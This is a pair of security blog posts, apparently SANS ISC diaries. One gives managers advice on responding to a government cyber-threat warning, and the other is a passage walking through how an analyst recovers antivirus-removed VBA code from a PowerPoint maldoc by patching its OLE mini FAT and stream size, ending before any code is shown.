One purpose of a presidential statement is to raise awareness. Non-tech news outlets widely covered this statement, and your boss or boss's boss likely heard about it and may have questions about how you or your team are preparing. Have a brief ready to keep them informed. Use the "Fact Sheet" above, and explain how you address the controls the fact sheet mentions. Be honest, show that you got the issue under control, and outline what may be missing (and how they can help, for example, by providing resources).
With a high visibility announcement like this, there may be a lot of pressure to "do something." Make sure what you are doing makes sense. This kind of management pressure can often become a DoS attack against your staff. Avoid it by having answers ready for senior management. This isn't the time to do "something." But to do things that make sense, that are planned, and things that fit into your larger security strategy.
- Avoid busywork
The statement is vague and does not contain any specific information about what threat to expect. Avoid keeping your team busy with "double-checking" or "rescanning" things they just recently did. Trust your team. If anything, encourage them to take a day off now. Whatever will happen (if it happens) will likely happen soon, and you need a rested team to work the extra hours once the attack hits. Now is not the time for long hours and overtime.
- Review recent events
The best you can do is look at recent events in Ukraine and review the TTP associated with them. For the most part, wipers were used in an attempt to disrupt networks. They typically didn't use any new vulnerabilities to enter the network. In addition, a denial of service attack is a likely scenario.
- Share!
Share what you are seeing. Some things may not make much sense to you, but with the help of others may solve your puzzle and help them understand theirs.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
3 Comments
Maldoc Cleaned by Anti-Virus
About a month ago, I received a Twitter message for an interesting maldoc sample: 0f609e43fa76afd4e2e916acb2ab54cc8fce64750ec372f716b42f34db3da0ce.
It is a PowerPoint add-in. Taking a look with oledump.py reveals VBA code that looks malicious, but I can't find autoexecution code:


So maybe the compressed VBA source code was removed (VBA stomping). I check the compiled code inside stream 5 (5c):

And here I see no trace of compiled code, only some ASCII text: "Deleted By Kaspersky Lab AV ".
It looks like the compiled VBA code and the compressed VBA source code has been removed from stream 5 by and anti-virus program.

Let's check if the compiled code in _VBA_PROJECT (stream 3) has also been removed:

I see Auto_OpeNV right after string izhar. That's an indication that stream 5 (izhar) did indeed contain autoexecute code, but that it has been removed.
I've observed in the past, that when anti-virus programs clean VBA code, they reduce the size of the stream(s) with the VBA code.
Let's check if that's the case here. Since this is an OOXML file, I will first extract the OLE file from the ZIP container (I'm going to use tool olemap, and this tool handles OLE files, not OOXML files).
Taking a look with zipdump.py:

File dsjhfsfhsjfh.c.vir is the OLE file. I extract it:
And double-check with oledump that I did indeed extract the correct file from the OOXML file (ZIP container):

It is indeed the right OLE file. Now I check the FAT of the olefile with olemap:

This File Allocation Table looks normal.
Next I check the mini FAT:


And here I see that there are 5 free mini sectors, right after a mini stream (End of Chain).


I will now try to find out if there is still data left in these free mini sectors. This is the content of stream 5:

Next I open the OLE file with a binary editor, and search for the end of stream 5 (by searching for bytes 3D 20 22 69 7A 68 00 61 72 22 0D 0A):

And there is indeed data following the end of the stream. I even see the following string: Au.toOpeN. I try to figure out how much data there is after the end of the stream, by selecting all bytes right before the first sequence of NULL bytes:

I selected 313 bytes. And this looks like compressed VBA code to me. It is found inside the free mini sectors, that is why oledump is not finding this data.
Next I will modify the OLE file so that this data is again part of stream 5. For that, I need to mark the free mini sectors as being used, and I need to increase the size of stream 5 with 313 bytes.
Sectors & mini sectors are referenced inside the FAT and mini FAT tables as little-endian, 32-bit integers.
A free sector is marked as 0xFFFFFFFF.
A used sector is marked by putting the sector number of the next sector inside the FAT / mini FAT table, and if it is the last sector, by marking it with 0xFFFFFFFE.
I'm assuming that mini sector 44 is not the real end of the chain, and that it is followed by mini sectors 45, 46, 47, 48 and 49. I will change the mini FAT table of the OLE file accordingly:
First I search for the end of chain sector inside the OLE file, by searching for byte sequence 44 00 00 00 FE FF FF FF with the binairy editor (remember, the integers are little-endian & 32-bit).

I mark the free mini sectors as being in used, by making the following changes to the mini FAT:

And I double-check by running olemap on the patched file:

The mini sectors are indeed no longer free.
That's one step: patch the mini FAT table.
What I also need to change is the size of the stream. Each stream has a header inside the OLE file, with metadata. Like the size of the stream. The size of a stream is encoded as a 64-bit little-endian integer. This is documented in [MS-CFB], as a Compound File Directory Entry data structure:

As the size of stream 5 is 1196 bytes, the little-endian 64-bit representation of that number is hexadecimal is: AC 04 00 00 00 00 00 00.
I search for that byte sequence with my binairy editor (010 Editor):

And again I'm lucky: there is only one hit for this sequence. Now I'm going to patch this value directly inside the header. I need to add 313 bytes to 1196: that's 1509, or E5 05 00 00 00 00 00 00 (little-endian, 64-bit integer).
I patch the OLE file:
Let's check with oledump if the stream size is indeed increased with 313 bytes:

Stream 5 is indeed 1509 bytes long now. Let's select the compressed VBA source code (5s):
